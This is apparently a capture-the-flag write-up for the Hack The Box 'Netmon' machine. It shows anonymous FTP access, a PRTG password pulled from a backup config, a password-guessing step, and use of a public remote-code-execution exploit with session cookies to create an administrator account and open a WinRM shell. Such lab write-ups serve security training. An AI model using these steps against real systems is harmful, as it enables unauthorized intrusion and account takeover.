Netmon
6 minutes to read

- OS: Windows
- Difficulty: Easy
- IP Address: 10.10.10.152
- Release: 02 / 03 / 2019
Port scanning
# Nmap 7.92 scan as: nmap -sC -sV -Pn -o nmap/targeted 10.10.10.150 -p 21,80,135,139,445,5985,47001,49664,49665,49666,49667,49668,49669
Nmap scan report for 10.10.10.150
Host is up.
PORT STATE SERVICE VERSION
21/tcp filtered ftp
80/tcp filtered http
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
5985/tcp filtered wsman
47001/tcp filtered winrm
49664/tcp filtered unknown
49665/tcp filtered unknown
49666/tcp filtered unknown
49667/tcp filtered unknown
49668/tcp filtered unknown
49669/tcp filtered unknown
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 7.31 seconds
This machine has ports 21 (FTP), 80 (HTTP), 135 (MS-RPC), 139, 445 (SMB) and 5985 (WinRM) filtered, within others.
$ crackmapexec smb 10.10.10.152
SMB 10.10.10.152 445 NETMON [*] Windows Server 2016 Standard 14393 x64 (name:NETMON) (domain:netmon) (signing:False) (SMBv1:True)
Web enumeration
We can start going to http://10.10.10.152 and see a website for PRTG Network Monitor:
Here we can try the default credentials (prtgadmin:prtgadmin), but the do not work.
We can search for vulnerabilities and exploits and find out that we can execute commands as system on the machine as log as we are authenticated:
$ searchsploit PRTG
------------------------------------------------------------------------- ---------------------------
Exploit Title | Path
------------------------------------------------------------------------- ---------------------------
PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution | windows/webapps/46527.sh
PRTG Network Monitor 20.4.63.1412 - 'maps' Stored XSS | windows/webapps/49156.txt
PRTG Network Monitor < 18.1.39.1648 - Stack Overflow (Denial of Service) | windows_x86/dos/44500.py
PRTG Traffic Grapher 6.2.1 - 'url' Cross-Site Scripting | java/webapps/34108.txt
------------------------------------------------------------------------- ---------------------------
Shellcodes: No Results
Since the version we have is PRTG Network Monitor 18.1.37.13946, it might be vulnerable. Hence, we need to find valid credentials.
FTP enumeration
Let’s try to connect to the FTP server using an anonymous session:
$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:rocky): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
And we are connected. At this point, we can find the user.txt flag in C:\Users\Public:
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
07-17-22 09:14PM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> dir Users
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19 11:44PM <DIR> Administrator
07-17-22 09:13PM <DIR> Public
226 Transfer complete.
ftp> dir Users\Public
200 PORT command successful.
550 The system cannot find the file specified.
ftp> dir Users/Public
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
07-17-22 02:23PM 34 user.txt
07-16-16 09:18AM <DIR> Videos
226 Transfer complete.
ftp> cd Users/Public
250 CWD command successful.
ftp> get user.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
34 bytes received in 0,158 seconds (215 bytes/s)
ftp> quit
$ cat user.txt
e8627c9bb6e4f87b3eb908adb1ff58dd
According to www.paessler.com, the credentials for PRTG Network Monitor are stored in C:\ProgramData\Paessler\PRTG Network Monitor\PRTG Configuration.old.
Although we don’t see C:\ProgramData in FTP, we are still able to go to this folder and list configuration files:
$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:rocky): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> cd ProgramData
250 CWD command successful.
ftp> cd Paessler
250 CWD command successful.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
07-17-22 08:41PM <DIR> PRTG Network Monitor
226 Transfer complete.
ftp> cd PRTG\ Network\ Monitor
250 CWD command successful.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
12-15-21 08:23AM <DIR> Configuration Auto-Backups
07-17-22 08:00PM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
07-17-22 02:24PM <DIR> Logs (Web Server)
07-17-22 08:04PM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
07-17-22 08:41PM 1724089 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
At this point, let’s download all configuration files. We can search for "password" in all of them and find a hard-coded one in a comment in PRTG Configuration.old.bak:
$ grep -A 2 dbpassword PRTG\ Configuration.old.bak | head
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
<dbtimeout>
60
--
<dbpassword>
<flags>
<inherited/>
Privilege escalation
If we try prtgadmin:PrTg@dmin2018 it does not work. However, we can think that the password was updated and guess it is now PrTg@dmin2019, PrTg@dmin2020, etc. Actually, it works for PrTg@dmin2019. Now we are authenticated:

At this point, we can use the exploit found earlier: (46527.sh). We will need to take the cookies from the browser and pass them to the script:
$ bash 46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.68336878.1658105273; _gid=GA1.4.1335940588.1658105273; OCTOPUS1813713946=e0YwNkU0RUZGLUQyQkUtNDAyMi1CMEY5LUM3QURENkVEODlEMn0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
This exploit creates a user called pentest with password P3nT3st! and adds it to the Administrators group. Hence, we can check that indeed we have elevated privileges with crackmapexec:
$ crackmapexec smb 10.10.10.152 -u pentest -p P3nT3st!
SMB 10.10.10.152 445 NETMON [*] Windows Server 2016 Standard 14393 x64 (name:NETMON) (domain:netmon) (signing:False) (SMBv1:True)
SMB 10.10.10.152 445 NETMON [+] netmon\pentest:P3nT3st! (Pwn3d!)
Since we see Pwn3d! then we can connect to the machine and read the root.txt flag using evil-winrm:
$ evil-winrm -i 10.10.10.152 -u pentest -p P3nT3st!
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> type C:\Users\Administrator\Desktop\root.txt
0523e6a565d4df9901fff01ef2a9b75f